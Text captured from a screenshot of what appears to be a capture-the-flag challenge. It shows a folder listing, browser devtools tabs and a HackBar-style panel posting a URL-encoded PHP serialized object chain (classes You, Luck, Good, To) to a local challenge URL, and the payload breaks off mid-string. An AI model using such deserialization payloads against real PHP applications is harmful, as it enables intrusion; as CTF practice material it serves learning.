 May be you can get what you want here/\Config.Msi
/\CyberChef
/\Elcomsoft Password Recovery
/\System Volume Information
/\e2eSoft
/\flag
/\platform-tools_r34.0.5-windows
/\vm-ovf
查看器 控制台 网络 调试器 样式编辑器 性能 内存 存储 应用程序 无障碍环
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://p734:81/
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ADD "/"
D0g3=O%3A3%3A%22You%22%3A1%3A%7Bs%3A2%3A%22y1%22%3BO%3A4%3A%22Luck%22%3A4
%3A%7Bs%3A2%3A%22l1%22%3BN%3Bs%3A3%3A%22ll2%22%3BN%3Bs%3A9%3A%22
%00Luck%00md5%22%3Bi%3A213%3Bs%3A4%3A%22lll3%22%3BO%3A4%3A%22Good%22%3A2
%3A%7Bs%3A2%3A%22g1%22%3BO%3A2%3A%22To%22%3A3%3A%7Bs%3A2%3A%22t1
%22%3BN%3Bs%3A3%3A%22tt2%22%3BO%3A4%3A%22Luck%22%3A4%3A%7Bs%3A2%3A%22l1
%22%3BN%3Bs%3A3%3A%22ll2%22%3BO%3A2%3A%22To%22%3A3%3A%7Bs%3A2%3A%22t1